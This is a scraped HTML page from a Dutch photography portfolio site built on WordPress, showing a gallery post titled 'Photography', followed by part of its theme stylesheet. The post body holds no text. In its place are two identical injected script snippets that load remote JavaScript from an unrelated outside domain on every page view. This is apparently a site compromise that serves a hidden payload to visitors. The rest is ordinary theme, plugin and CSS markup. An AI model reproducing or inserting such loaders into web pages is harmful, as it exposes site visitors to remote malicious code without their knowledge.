h4 { }
h5 { }
h6 { }
</style></head>
<body class="post-template-default single single-post postid-2352 single-format-gallery wp-custom-logo theme-mevoy qode-framework-1.1.4 woocommerce-no-js qodef-back-to-top--enabled  qodef-header--standard qodef-header-appearance--none qodef-mobile-header--standard qodef-drop-down-second--full-width qodef-drop-down-second--default mevoy-core-1.0 mevoy-1.0 qodef-content-grid-1000 qodef-header-standard--right qodef-search--fullscreen elementor-default elementor-kit-2330" itemscope itemtype="https://schema.org/WebPage">
		<div id="qodef-page-wrapper" class="">
		<header id="qodef-page-header" >
		<div id="qodef-page-header-inner" class=" qodef-skin--light qodef-logo-overflow">
		<a itemprop="url" class="qodef-header-logo-link qodef-height--not-set" href="https://www.banora.nl/"  rel="home">
	<img width="884" height="208" src="https://www.banora.nl/wp-content/uploads/2021/03/page0-3.jpg" class="qodef-header-logo-image qodef--main" alt="logo main" itemprop="image" srcset="https://www.banora.nl/wp-content/uploads/2021/03/page0-3.jpg 884w, https://www.banora.nl/wp-content/uploads/2021/03/page0-3-300x71.jpg 300w, https://www.banora.nl/wp-content/uploads/2021/03/page0-3-768x181.jpg 768w, https://www.banora.nl/wp-content/uploads/2021/03/page0-3-600x141.jpg 600w" sizes="(max-width: 884px) 100vw, 884px" />	<img width="884" height="208" src="https://www.banora.nl/wp-content/uploads/2021/03/page0-3.jpg" class="qodef-header-logo-image qodef--dark" alt="logo dark" itemprop="image" srcset="https://www.banora.nl/wp-content/uploads/2021/03/page0-3.jpg 884w, https://www.banora.nl/wp-content/uploads/2021/03/page0-3-300x71.jpg 300w, https://www.banora.nl/wp-content/uploads/2021/03/page0-3-768x181.jpg 768w, https://www.banora.nl/wp-content/uploads/2021/03/page0-3-600x141.jpg 600w" sizes="(max-width: 884px) 100vw, 884px" />	<img width="884" height="208" src="https://www.banora.nl/wp-content/uploads/2021/03/page0-3.jpg" class="qodef-header-logo-image qodef--light" alt="logo light" itemprop="image" srcset="https://www.banora.nl/wp-content/uploads/2021/03/page0-3.jpg 884w, https://www.banora.nl/wp-content/uploads/2021/03/page0-3-300x71.jpg 300w, https://www.banora.nl/wp-content/uploads/2021/03/page0-3-768x181.jpg 768w, https://www.banora.nl/wp-content/uploads/2021/03/page0-3-600x141.jpg 600w" sizes="(max-width: 884px) 100vw, 884px" /></a>	<nav class="qodef-header-navigation" role="navigation" aria-label="Top Menu">
		<ul id="menu-banora-fotografie-2022" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2306"><a href="https://www.banora.nl/informatie/prijzen/"><span class="qodef-menu-item-text">PRIJZEN FOTOSHOOT</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2307"><a href="https://www.banora.nl/informatie/over-banora/"><span class="qodef-menu-item-text">OVER BANORA</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2308"><a href="https://www.banora.nl/contact/"><span class="qodef-menu-item-text">CONTACT</span></a></li>
</ul>	</nav>
	</div>
	</header><header id="qodef-page-mobile-header">
		<div id="qodef-page-mobile-header-inner" class=" qodef-logo-overflow">
		<a itemprop="url" class="qodef-mobile-header-logo-link" href="https://www.banora.nl/"  rel="home">
	<img width="885" height="885" src="https://www.banora.nl/wp-content/uploads/2021/03/page0-2.jpg" class="qodef-header-logo-image qodef--main" alt="logo main" itemprop="image" srcset="https://www.banora.nl/wp-content/uploads/2021/03/page0-2.jpg 885w, https://www.banora.nl/wp-content/uploads/2021/03/page0-2-300x300.jpg 300w, https://www.banora.nl/wp-content/uploads/2021/03/page0-2-150x150.jpg 150w, https://www.banora.nl/wp-content/uploads/2021/03/page0-2-768x768.jpg 768w, https://www.banora.nl/wp-content/uploads/2021/03/page0-2-650x650.jpg 650w, https://www.banora.nl/wp-content/uploads/2021/03/page0-2-192x192.jpg 192w, https://www.banora.nl/wp-content/uploads/2021/03/page0-2-600x600.jpg 600w, https://www.banora.nl/wp-content/uploads/2021/03/page0-2-100x100.jpg 100w" sizes="(max-width: 885px) 100vw, 885px" />	</a><a href="javascript:void(0)"  class="qodef-opener-icon qodef-m qodef-source--icon-pack qodef-mobile-header-opener"  >
	<span class="qodef-m-icon qodef--open">
		<span class="qodef-icon-elegant-icons icon_menu" ></span>	</span>
			<span class="qodef-m-icon qodef--close">
			<span class="qodef-m-lines-close-standalone"><span class="qodef-m-line qodef--1"></span><span class="qodef-m-line qodef--3"></span></span>		</span>
		</a>	<nav class="qodef-mobile-header-navigation" role="navigation" aria-label="Mobile Menu">
		<ul id="menu-banora-fotografie-2024" class="qodef-content-grid"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2306"><a href="https://www.banora.nl/informatie/prijzen/"><span class="qodef-menu-item-text">PRIJZEN FOTOSHOOT</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2307"><a href="https://www.banora.nl/informatie/over-banora/"><span class="qodef-menu-item-text">OVER BANORA</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2308"><a href="https://www.banora.nl/contact/"><span class="qodef-menu-item-text">CONTACT</span></a></li>
</ul>	</nav>
	</div>
	</header>		<div id="qodef-page-outer">
						<div id="qodef-page-inner" class="qodef-content-grid"><main id="qodef-page-content" class="qodef-grid qodef-layout--template ">
	<div class="qodef-grid-inner clear">
		<div class="qodef-grid-item qodef-page-content-section qodef-col--12">
		<div class="qodef-blog qodef-m qodef--single">
		<article class="qodef-blog-item qodef-e post-2352 post type-post status-publish format-gallery hentry category-uncategorized post_format-post-format-gallery">
	<div class="qodef-e-inner">
		<div class="qodef-e-media">
		<div class="qodef-e-media-gallery qodef-swiper-container">
		<div class="swiper-wrapper">
							<div class="qodef-e-media-gallery-item swiper-slide">
											<img width="800" height="1200" src="https://www.banora.nl/wp-content/uploads/2021/03/LotteW31-180420-28.jpg" class="attachment-full size-full" alt="" srcset="https://www.banora.nl/wp-content/uploads/2021/03/LotteW31-180420-28.jpg 800w, https://www.banora.nl/wp-content/uploads/2021/03/LotteW31-180420-28-600x900.jpg 600w, https://www.banora.nl/wp-content/uploads/2021/03/LotteW31-180420-28-200x300.jpg 200w, https://www.banora.nl/wp-content/uploads/2021/03/LotteW31-180420-28-768x1152.jpg 768w, https://www.banora.nl/wp-content/uploads/2021/03/LotteW31-180420-28-280x420.jpg 280w" sizes="(max-width: 800px) 100vw, 800px" />									</div>
							<div class="qodef-e-media-gallery-item swiper-slide">
											<img width="800" height="1200" src="https://www.banora.nl/wp-content/uploads/2021/03/IMG_4001.jpg" class="attachment-full size-full" alt="" srcset="https://www.banora.nl/wp-content/uploads/2021/03/IMG_4001.jpg 800w, https://www.banora.nl/wp-content/uploads/2021/03/IMG_4001-600x900.jpg 600w, https://www.banora.nl/wp-content/uploads/2021/03/IMG_4001-200x300.jpg 200w, https://www.banora.nl/wp-content/uploads/2021/03/IMG_4001-768x1152.jpg 768w, https://www.banora.nl/wp-content/uploads/2021/03/IMG_4001-280x420.jpg 280w" sizes="(max-width: 800px) 100vw, 800px" />									</div>
							<div class="qodef-e-media-gallery-item swiper-slide">
											<img width="800" height="1200" src="https://www.banora.nl/wp-content/uploads/2021/03/LotteW31-180420-35.jpg" class="attachment-full size-full" alt="" srcset="https://www.banora.nl/wp-content/uploads/2021/03/LotteW31-180420-35.jpg 800w, https://www.banora.nl/wp-content/uploads/2021/03/LotteW31-180420-35-600x900.jpg 600w, https://www.banora.nl/wp-content/uploads/2021/03/LotteW31-180420-35-200x300.jpg 200w, https://www.banora.nl/wp-content/uploads/2021/03/LotteW31-180420-35-768x1152.jpg 768w, https://www.banora.nl/wp-content/uploads/2021/03/LotteW31-180420-35-280x420.jpg 280w" sizes="(max-width: 800px) 100vw, 800px" />									</div>
							<div class="qodef-e-media-gallery-item swiper-slide">
											<img width="800" height="1200" src="https://www.banora.nl/wp-content/uploads/2021/03/Charlie-22-02-2020-33.jpg" class="attachment-full size-full" alt="" srcset="https://www.banora.nl/wp-content/uploads/2021/03/Charlie-22-02-2020-33.jpg 800w, https://www.banora.nl/wp-content/uploads/2021/03/Charlie-22-02-2020-33-600x900.jpg 600w, https://www.banora.nl/wp-content/uploads/2021/03/Charlie-22-02-2020-33-200x300.jpg 200w, https://www.banora.nl/wp-content/uploads/2021/03/Charlie-22-02-2020-33-768x1152.jpg 768w, https://www.banora.nl/wp-content/uploads/2021/03/Charlie-22-02-2020-33-280x420.jpg 280w" sizes="(max-width: 800px) 100vw, 800px" />									</div>
					</div>
		<div class="swiper-button-prev"><svg  xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 27 51.6" enable-background="new 0 0 27 51.6" xml:space="preserve"><polyline fill="none" stroke-width="2" points="26.3,0.7 1.4,25.8 26.3,50.9 "/></svg></div>
		<div class="swiper-button-next"><svg  xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 27 51.6" enable-background="new 0 0 27 51.6" xml:space="preserve"><polyline fill="none" stroke-width="2" points="0.7,50.9 25.6,25.8 0.7,0.7 "/></svg></div>
	</div>
</div>		<div class="qodef-e-content">
			<div class="qodef-e-info qodef-info--top">
				<div itemprop="dateCreated" class="qodef-e-info-item qodef-e-info-date entry-date published updated">
	<a itemprop="url" href="https://www.banora.nl/2021/03/">March 21, 2021</a>
</div><div class="qodef-e-info-item qodef-e-info-category">
	<a href="https://www.banora.nl/category/uncategorized/" rel="category tag">Portfolio</a></div>			</div>
			<div class="qodef-e-text">
				<h1 itemprop="name" class="qodef-e-title entry-title">
			Photography	</h1>
<p><script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script><script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script></p>
			</div>
			<div class="qodef-e-info qodef-info--bottom">
				<div class="qodef-e-info-left">
					<div class="qodef-e-info-item qodef-e-info-author">
	<span class="qodef-e-info-author-label">By</span>
	<a itemprop="author" class="qodef-e-info-author-link" href="https://www.banora.nl/author/banora-nl/">
		banora.nl	</a>
</div>				</div>
				<div class="qodef-e-info-right">
					<div class="qodef-shortcode qodef-m  qodef-social-share clear qodef-layout--list ">			<span class="qodef-social-title">Share: </span>		<ul class="qodef-shortcode-list">		<li class="qodef-facebook-share">	<a itemprop="url" class="qodef-share-link" href="#" onclick="window.open(&#039;https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.banora.nl%2Fphotography%2F&#039;, &#039;sharer&#039;, &#039;toolbar=0,status=0,width=620,height=280&#039;);">	 				<span class="qodef-icon-elegant-icons social_facebook qodef-social-network-icon"></span>			</a></li><li class="qodef-twitter-share">	<a itemprop="url" class="qodef-share-link" href="#" onclick="window.open(&#039;https://twitter.com/intent/tweet?text=+via+%40QodeInteractivehttps://www.banora.nl/photography/&#039;, &#039;popupwindow&#039;, &#039;scrollbars=yes,width=800,height=400&#039;);">	 				<span class="qodef-icon-elegant-icons social_twitter qodef-social-network-icon"></span>			</a></li><li class="qodef-linkedin-share">	<a itemprop="url" class="qodef-share-link" href="#" onclick="popUp=window.open(&#039;https://linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.banora.nl%2Fphotography%2F&amp;title=Photography&#039;, &#039;popupwindow&#039;, &#039;scrollbars=yes,width=800,height=400&#039;);popUp.focus();return false;">	 				<span class="qodef-icon-elegant-icons social_linkedin qodef-social-network-icon"></span>			</a></li><li class="qodef-pinterest-share">	<a itemprop="url" class="qodef-share-link" href="#" onclick="popUp=window.open(&#039;https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.banora.nl%2Fphotography%2F&amp;description=Photography&amp;media=&#039;, &#039;popupwindow&#039;, &#039;scrollbars=yes,width=800,height=400&#039;);popUp.focus();return false;">	 				<span class="qodef-icon-elegant-icons social_pinterest qodef-social-network-icon"></span>			</a></li><li class="qodef-tumblr-share">	<a itemprop="url" class="qodef-share-link" href="#" onclick="popUp=window.open(&#039;https://www.tumblr.com/share/link?url=https%3A%2F%2Fwww.banora.nl%2Fphotography%2F&amp;name=Photography&amp;description=&#039;, &#039;popupwindow&#039;, &#039;scrollbars=yes,width=800,height=400&#039;);popUp.focus();return false;">	 				<span class="qodef-icon-elegant-icons social_tumblr qodef-social-network-icon"></span>			</a></li><li class="qodef-vk-share">	<a itemprop="url" class="qodef-share-link" href="#" onclick="popUp=window.open(&#039;https://vkontakte.ru/share.php?url=https%3A%2F%2Fwww.banora.nl%2Fphotography%2F&amp;title=Photography&amp;description=&amp;image=&#039;, &#039;popupwindow&#039;, &#039;scrollbars=yes,width=800,height=400&#039;);popUp.focus();return false;">	 				<span class="qodef-icon-font-awesome fab fa-vk qodef-social-network-icon"></span>			</a></li>	</ul></div>				</div>
			</div>
		</div>
	</div>
</article>
	</div>
</div>	</div>
</main>
			</div><!-- close #qodef-page-inner div from header.php -->
					</div><!-- close #qodef-page-outer div from header.php -->
		<a id="qodef-back-to-top" href="#">
    <span class="qodef-back-to-top-icon">
		<span class="qodef-icon-elegant-icons arrow_carrot-up" ></span>    </span>
</a>	</div><!-- close #qodef-page-wrapper div from header.php -->
	<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.banora.nl/wp-admin/admin-ajax.php";
</script>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type='text/javascript' src='https://www.banora.nl/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wp-polyfill-js-after'>
( 'fetch' in window ) || document.write( '<script src="https://www.banora.nl/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="https://www.banora.nl/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="https://www.banora.nl/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="https://www.banora.nl/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="https://www.banora.nl/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="https://www.banora.nl/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );( 'objectFit' in document.documentElement.style ) || document.write( '<script src="https://www.banora.nl/wp-includes/js/dist/vendor/wp-polyfill-object-fit.min.js?ver=2.3.4"></scr' + 'ipt>' );
</script>
<script type='text/javascript' src='https://www.banora.nl/wp-includes/js/dist/hooks.min.js?ver=d0188aa6c336f8bb426fe5318b7f5b72' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://www.banora.nl/wp-includes/js/dist/i18n.min.js?ver=6ae7d829c963a7d8856558f3f9b32b43' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' src='https://www.banora.nl/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.21' id='lodash-js'></script>
<script type='text/javascript' id='lodash-js-after'>
window.lodash = _.noConflict();
</script>
<script type='text/javascript' src='https://www.banora.nl/wp-includes/js/dist/url.min.js?ver=7c99a9585caad6f2f16c19ecd17a86cd' id='wp-url-js'></script>
<script type='text/javascript' id='wp-api-fetch-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", { "locale_data": { "messages": { "": {} } } } );
</script>
<script type='text/javascript' src='https://www.banora.nl/wp-includes/js/dist/api-fetch.min.js?ver=25cbf3644d200bdc5cab50e7966b5b03' id='wp-api-fetch-js'></script>
<script type='text/javascript' id='wp-api-fetch-js-after'>
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.banora.nl/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "ff1a014464" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.banora.nl/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = [];
/* ]]> */
</script>
<script type='text/javascript' src='https://www.banora.nl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4' id='contact-form-7-js'></script>
<script type='text/javascript' id='qppr_frontend_scripts-js-extra'>
/* <![CDATA[ */
var qpprFrontData = {"linkData":[],"siteURL":"https:\/\/www.banora.nl","siteURLq":"https:\/\/www.banora.nl"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.banora.nl/wp-content/plugins/quick-pagepost-redirect-plugin/js/qppr_frontend_script.min.js?ver=5.2.2' id='qppr_frontend_scripts-js'></script>
<script type='text/javascript' src='https://www.banora.nl/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.banora.nl\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.banora.nl/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.1.3' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://www.banora.nl/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.banora.nl/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.1.3' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_44eb1d01d3b421e5290930ff57d5958c","fragment_name":"wc_fragments_44eb1d01d3b421e5290930ff57d5958c","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.banora.nl/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.1.3' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://www.banora.nl/wp-includes/js/hoverIntent.min.js?ver=1.8.1' id='hoverIntent-js'></script>
<script type='text/javascript' src='https://www.banora.nl/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.banora.nl/wp-content/plugins/mevoy-core/assets/plugins/jquery/jquery.easing.1.3.js?ver=5.7.14' id='jquery-easing-1.3-js'></script>
<script type='text/javascript' src='https://www.banora.nl/wp-content/plugins/mevoy-core/assets/plugins/modernizr/modernizr.js?ver=5.7.14' id='modernizr-js'></script>
<script type='text/javascript' src='https://www.banora.nl/wp-content/plugins/mevoy-core/assets/plugins/tweenmax/tweenmax.min.js?ver=5.7.14' id='tweenmax-js'></script>
<script type='text/javascript' id='mevoy-main-js-js-extra'>
/* <![CDATA[ */
var qodefGlobal = {"vars":{"adminBarHeight":0,"iconArrowLeft":"<svg  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 27 51.6\" enable-background=\"new 0 0 27 51.6\" xml:space=\"preserve\"><polyline fill=\"none\" stroke-width=\"2\" points=\"26.3,0.7 1.4,25.8 26.3,50.9 \"\/><\/svg>","iconArrowRight":"<svg  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 27 51.6\" enable-background=\"new 0 0 27 51.6\" xml:space=\"preserve\"><polyline fill=\"none\" stroke-width=\"2\" points=\"0.7,50.9 25.6,25.8 0.7,0.7 \"\/><\/svg>","iconClose":"<svg  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" width=\"32\" height=\"32\" viewBox=\"0 0 32 32\"><g><path d=\"M 10.050,23.95c 0.39,0.39, 1.024,0.39, 1.414,0L 17,18.414l 5.536,5.536c 0.39,0.39, 1.024,0.39, 1.414,0 c 0.39-0.39, 0.39-1.024,0-1.414L 18.414,17l 5.536-5.536c 0.39-0.39, 0.39-1.024,0-1.414c-0.39-0.39-1.024-0.39-1.414,0 L 17,15.586L 11.464,10.050c-0.39-0.39-1.024-0.39-1.414,0c-0.39,0.39-0.39,1.024,0,1.414L 15.586,17l-5.536,5.536 C 9.66,22.926, 9.66,23.56, 10.050,23.95z\"><\/path><\/g><\/svg>","topAreaHeight":0,"restUrl":"https:\/\/www.banora.nl\/wp-json\/","restNonce":"ff1a014464","paginationRestRoute":"mevoy\/v1\/get-posts","headerHeight":100,"mobileHeaderHeight":70}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.banora.nl/wp-content/themes/mevoy/assets/js/main.min.js?ver=5.7.14' id='mevoy-main-js-js'></script>
<script type='text/javascript' src='https://www.banora.nl/wp-content/plugins/mevoy-core/assets/js/mevoy-core.min.js?ver=5.7.14' id='mevoy-core-script-js'></script>
<script type='text/javascript' src='https://www.banora.nl/wp-content/themes/mevoy/assets/plugins/waitforimages/jquery.waitforimages.js?ver=5.7.14' id='jquery-waitforimages-js'></script>
<script type='text/javascript' src='https://www.banora.nl/wp-content/themes/mevoy/assets/plugins/appear/jquery.appear.js?ver=5.7.14' id='jquery-appear-js'></script>
<script type='text/javascript' src='https://www.banora.nl/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6' id='swiper-js'></script>
<script type='text/javascript' src='https://www.banora.nl/wp-content/themes/mevoy/assets/plugins/magnific-popup/jquery.magnific-popup.min.js?ver=5.7.14' id='jquery-magnific-popup-js'></script>
<script type='text/javascript' src='https://www.banora.nl/wp-content/themes/mevoy/assets/plugins/parallax-scroll/jquery.parallax-scroll.js?ver=5.7.14' id='jquery-parallax-scroll-js'></script>
<script type='text/javascript' src='https://www.banora.nl/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3' id='select2-js'></script>
<script type='text/javascript' src='https://www.banora.nl/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.banora.nl/wp-content/plugins/mevoy-core/assets/css/mevoy-core.min.css?ver=5.7.14
body_size: 242666
content:
.mevoy-core-page-inline-style{position:absolute!important;width:0;height:0;line-height:1;display:none}.qodef-custom-zoom-appear{overflow:hidden}.qodef-custom-zoom-appear img{transform:scale(1.2);transition:transform 1s ease;will-change:transform}.elementor-editor-active .qodef-custom-zoom-appear img,.qodef-custom-zoom-appear.qodef--appear img{transform:scale(1.001)}.qodef-custom-move-appear img{transform:translateY(0);transition:transform .8s cubic-bezier(.35,.18,.07,1.04);will-change:transform}.elementor-editor-active .qodef-custom-move-appear img,.qodef-custom-move-appear.qodef--appear img{transform:translateY(37px)}.qodef-page-has-custom-section--uncover #qodef-custom-section--uncover{position:fixed!important;width:100%;bottom:0;z-index:-1}.qodef-page-has-custom-section--uncover #qodef-custom-section--uncover .qodef-button{opacity:0;transform:translateY(10px);will-change:transform;transition:opacity .3s ease-out .5s,transform .6s cubic-bezier(.35,.18,.07,1.04) .5s,color .2s ease-out,background-color .2s ease-out,border-color .2s ease-out}.qodef-page-has-custom-section--uncover #qodef-custom-section--uncover.qodef-uncovering--active{z-index:0}.qodef-page-has-custom-section--uncover #qodef-custom-section--uncover.qodef-uncovering--active .qodef-button{opacity:1;transform:translateY(0)}.qodef-page-has-custom-section--uncover section:not(#qodef-custom-section--uncover){z-index:1}.kc-elm.qodef-shortcode .fa,.kc-elm.qodef-shortcode .fas{font-family:'Font Awesome 5 Free';font-weight:900}.kc-elm.qodef-shortcode .fa:before,.kc-elm.qodef-shortcode .fas:before{font-family:inherit;font-weight:inherit}.kc-elm.qodef-shortcode .fab{font-family:'Font Awesome 5 Brands';font-weight:400}.kc-elm.qodef-shortcode .fab:before{font-family:inherit;font-weight:inherit}#qodef-back-to-top{position:fixed;width:38px;height:38px;right:38px;bottom:38px;margin:0;opacity:0;visibility:hidden;z-index:10000}#qodef-back-to-top .qodef-back-to-top-icon{position:relative;display:flex;align-items:center;justify-content:center;height:100%;font-size:20px;color:#fff;background-color:#776f60;border:1px solid #776f60;overflow:hidden;transition:color .2s ease-out,background-color .2s ease-out,border-color .2s ease-out}#qodef-back-to-top .qodef-back-to-top-icon *{display:block;line-height:inherit}#qodef-back-to-top:hover .qodef-back-to-top-icon{color:#776f60;background-color:#fff}#qodef-back-to-top.qodef--off{opacity:0;visibility:hidden;transition:opacity .15s ease,visibility 0s .15s}#qodef-back-to-top.qodef--on{opacity:1;visibility:visible;transition:opacity .3s ease}.qodef-blog.qodef-item-layout--metro{margin:0}.qodef-blog.qodef-item-layout--metro article.qodef--active .qodef-e-media-image img{transform:scale(1.03)}.qodef-blog.qodef-item-layout--metro article.qodef--active .qodef-e-title-link{color:#776f60}.qodef-blog.qodef-item-layout--metro article .qodef-e-media-image{overflow:hidden}.qodef-blog.qodef-item-layout--metro article .qodef-e-media-image img{transform:scale(1.001);transition:transform .6s cubic-bezier(.35,.18,.07,1.04)}.qodef-blog.qodef-item-layout--metro article .qodef-e-media-image.qodef--background{margin-bottom:0}.qodef-blog.qodef-item-layout--metro article .qodef-e-media-image:hover img{transform:scale(1.03)}.qodef-blog.qodef-item-layout--metro article .qodef-e-media-holder{position:relative}.qodef-blog.qodef-item-layout--metro article .qodef-e-media-holder .qodef-e-post-icon{position:absolute;top:0;left:0;width:100%;height:100%;display:flex;align-items:center;justify-content:center;color:#fff}.qodef-blog.qodef-item-layout--metro article .qodef-e-media-holder .qodef-e-post-icon svg{fill:currentColor;width:132px;max-width:75%}.qodef-blog.qodef-item-layout--metro article .qodef-e-content{position:absolute;top:0;left:0;width:100%;height:100%;display:flex;justify-content:flex-end;flex-direction:column;padding:20px 35px 32px;background-color:rgba(246,246,244,.9);opacity:0;transition:opacity .2s ease-out}.qodef-blog.qodef-item-layout--metro article .qodef-e-content a{position:relative;z-index:3}.qodef-blog.qodef-item-layout--metro article .qodef-e-inner:hover .qodef-e-content{opacity:1}.qodef-blog.qodef-item-layout--metro article .qodef-e-info{font-family:"Cormorant Garamond",serif;font-weight:400;color:#707070;font-family:Montserrat,sans-serif;font-size:11px;line-height:1.2em;font-weight:600;letter-spacing:.3em;text-transform:uppercase;color:#707070}.qodef-blog.qodef-item-layout--metro article .qodef-e-info.qodef-info--top{margin-bottom:0}.qodef-blog.qodef-item-layout--metro article .qodef-e-post-link{z-index:2}.qodef-blog.qodef-item-layout--metro article.format-link .qodef-e-link{padding:83px 30px 87px 55px;background-color:#fcfcfb}.qodef-blog.qodef-item-layout--metro article.format-link .qodef-e-link-icon{fill:#f4f4f1;right:84px;width:230px}.qodef-blog.qodef-item-layout--metro article.format-link .qodef-e-link-text{color:#3e3930}.qodef-blog.qodef-item-layout--metro article.format-quote .qodef-e-quote{padding:74px 30px 87px 55px;background-color:#fcfcfb}.qodef-blog.qodef-item-layout--metro article.format-quote .qodef-e-quote-text{color:#3e3930}.qodef-blog.qodef-item-layout--metro article.format-quote .qodef-e-quote-author{color:#707070;margin:28px 0 0}.qodef-blog.qodef-item-layout--metro article.format-quote .qodef-e-quote-icon{fill:#f4f4f1;right:60px;width:230px}.qodef-blog.qodef-item-layout--metro article.format-gallery .swiper-wrapper{z-index:initial}.qodef-blog.qodef-item-layout--metro article.format-gallery .qodef-swiper-container{z-index:initial}.qodef-blog.qodef-item-layout--metro article.format-gallery .qodef-swiper-container .swiper-button-next,.qodef-blog.qodef-item-layout--metro article.format-gallery .qodef-swiper-container .swiper-button-prev{color:#fff;width:16px;z-index:10}.qodef-blog.qodef-item-layout--metro article.format-gallery .qodef-swiper-container .swiper-button-next svg,.qodef-blog.qodef-item-layout--metro article.format-gallery .qodef-swiper-container .swiper-button-prev svg{width:16px}.qodef-blog.qodef-item-layout--metro article.format-gallery .qodef-swiper-container .swiper-button-prev{left:12px!important}.qodef-blog.qodef-item-layout--metro article.format-gallery .qodef-swiper-container .swiper-button-next{right:12px!important}.qodef-blog.qodef-item-layout--metro.qodef-items--fixed article.format-link 